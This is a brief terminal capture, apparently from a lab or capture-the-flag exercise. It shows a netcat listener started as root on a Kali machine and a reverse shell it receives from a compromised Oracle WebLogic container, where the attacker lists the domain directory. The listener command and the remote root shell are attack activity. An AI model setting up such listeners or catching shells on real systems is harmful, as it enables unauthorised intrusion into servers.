 (root💀kali)-[/home/kali/桌面]
# nc -l -p 21
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c566d50586ae:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@c566d50586ae:~/Oracle/Middleware/user_projects/domains/base_domain#